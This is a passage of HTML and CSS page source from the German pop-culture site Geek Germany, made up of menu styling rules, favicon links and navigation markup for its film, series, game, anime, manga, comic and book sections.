/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-12641 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" 